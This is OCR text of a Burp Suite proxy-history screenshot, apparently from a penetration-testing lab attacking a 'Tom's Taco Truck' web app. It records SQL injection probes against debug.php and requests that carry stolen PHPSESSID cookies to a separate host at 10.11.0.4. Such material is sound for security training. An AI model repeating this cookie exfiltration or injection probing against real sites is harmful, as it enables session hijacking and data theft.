 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
485 http://10.11.0.22 GET /debug.php?id=1%20order%20by... ✓ 200 1433 HTML php Customer Feedback
484 http://10.11.0.22 GET /debug.php?id=%27 ✓ 200 1634 HTML php Customer Feedback
483 http://10.11.0.4 GET /cool.jpg?output=PHPSESSID=nc... ✓ 404 461 HTML jpg 404 Not Found
481 http://10.11.0.22 GET /admin.php 200 2062 HTML php Admin - Customer F...
480 http://10.11.0.22 POST /login.php ✓ 302 2123 HTML php Admin Login
479 http://10.11.0.22 GET /login.php 200 1832 HTML php Admin Login
477 http://10.11.0.22 GET /admin.php 302 2229 HTML php Admin - Customer F...
475 http://10.11.0.22 GET / 200 1499 HTML Tom's Taco Truck!
474 http://10.11.0.22 GET / 200 1499 HTML Tom's Taco Truck!
473 http://10.11.0.4 GET /cool.jpg?output=PHPSESSID=te... ✓ 404 461 HTML jpg 404 Not Found
472 http://10.11.0.22 GET /admin.php 200 2062 HTML php Admin - Customer F
Request Response
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1